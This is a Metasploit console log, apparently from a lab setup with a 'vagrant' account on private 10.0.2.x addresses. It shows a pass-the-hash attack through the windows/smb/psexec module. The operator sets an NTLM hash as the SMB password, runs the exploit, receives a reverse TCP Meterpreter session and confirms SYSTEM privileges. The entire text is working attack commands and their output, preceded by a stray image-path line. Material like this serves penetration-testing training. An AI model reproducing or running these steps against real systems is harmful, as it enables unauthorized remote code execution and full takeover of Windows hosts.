 msf6 exploit(windows/smb/psexec) > set smbuser vagrant
smbuser => vagrant
msf6 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b
smbpass => aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.2.3:4444
[*] 10.0.2.15:445 - Connecting to the server...
[*] 10.0.2.15:445 - Authenticating to 10.0.2.15:445 as user 'vagrant'...
[*] 10.0.2.15:445 - Selecting PowerShell target
[*] 10.0.2.15:445 - Executing the payload...
[+] 10.0.2.15:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.0.2.15
[*] Meterpreter session 3 opened (10.0.2.3:4444 -> 10.0.2.15:50065) at 2021-08-25 19:54:32 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM